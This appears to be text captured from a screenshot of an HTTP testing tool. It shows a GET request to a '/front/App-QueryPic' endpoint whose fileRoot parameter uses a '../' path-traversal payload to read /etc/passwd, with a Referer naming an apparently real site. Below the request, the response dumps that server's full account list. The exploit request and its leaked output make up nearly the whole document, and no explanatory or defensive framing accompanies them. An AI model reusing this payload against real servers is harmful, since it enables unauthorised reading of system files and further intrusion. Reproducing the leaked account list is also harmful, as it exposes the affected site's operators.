 HTTPS Method: GET Protocol: HTTP/1.1 URI: /front/App-QueryPic?fileRoot=../../../../../../../../../../etc/passwd Edit Request Variables
Request Headers Request Data
Header Name Header Value 1
Referer http://www.cccb.cn/
Response Headers Response Data View Page Structure Analysis
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin postgres:x:26:26:PostgreSQL
Server:/var/lib/pgsql:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin oprofile:x:16:16:Special
user account to be used by OProfile:/home/oprofile:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-
autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic:x:501:502::/home/weblogic:/bin/bash Ep2Web:x:502:502::/home/Ep2Web:/bin/bash